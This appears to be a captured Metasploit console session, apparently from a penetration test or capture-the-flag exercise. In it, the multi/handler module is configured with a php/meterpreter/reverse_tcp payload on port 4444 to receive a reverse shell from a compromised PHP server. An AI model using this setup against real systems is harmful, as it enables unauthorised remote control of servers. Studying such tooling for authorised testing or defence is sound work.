 msf5 exploit(multi/handler) > set PAYLOAD php/meterpreter/reverse_tcp
PAYLOAD => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (php/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may b
e specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) >